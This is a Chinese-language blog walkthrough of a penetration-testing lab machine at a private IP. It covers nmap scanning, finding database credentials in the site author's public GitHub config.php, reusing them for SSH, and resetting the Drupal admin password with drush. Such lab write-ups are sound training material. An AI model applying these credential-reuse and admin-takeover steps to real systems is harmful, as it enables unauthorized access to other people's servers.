❤️博客主页: iknow181

🔥系列专栏: 网络安全、 Python、JavaSE、JavaWeb、CCNP

🎉欢迎大家点赞👍收藏⭐评论✍

一、收集信息



1.查看主机是否存活

nmap -T4 -sP 192.168.216.149



2.主动扫描

看开放了哪些端口和功能

nmap -A -p- 192.168.216.149

发现

22-ssh

80-http



3.whatweb扫描



发现有网站,进一步确认





4.搜索作者

发现下面有作者



去github上搜索一下,有没有相关内容



点击users,看



找到一个config.php文件,这是一个连接数据库的配置文件,里面有用户名和密码,可能和他的vps或者服务器的用户名密码匹配的

二、入侵目标主机



1.尝试进行ssh登录

2.查看文件



发现执行了/opt/scripts/backups.sh文件,生成了那些.gz的文件



3.进入文件夹

发现是一个备份数据库的sh文件,有可能是定时任务执行



4.利用drush

因为是drupal,所有有个drush命令

drush可以修改管理员用户

进入网站的根目录,修改管理员密码为123456(注意命令不要有空格)





5.进入网站后台

可以看到有个login

可以进入192.168.216.149/user/login,登录admin

